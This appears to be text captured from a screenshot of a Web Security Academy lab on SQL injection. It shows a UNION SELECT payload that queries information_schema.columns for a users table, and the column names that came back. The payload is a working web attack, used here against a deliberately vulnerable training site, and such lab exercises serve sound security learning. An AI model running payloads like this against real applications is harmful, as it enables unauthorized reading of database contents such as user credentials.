 https://acfb1f421f5f7efa80962995007800d9.web-security-academy.net/filter?category=' UNION SELECT column_name,NULL FROM
Kali Tools Kali Forums Kali Docs NetHunter Offensive Securi… MSFU Exploit-DB GHDB
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB
Back to lab home Back to lab description
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM
information_schema.columns WHERE
table_name='users_uiykfb'--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
password_possgi
username_kwdcsh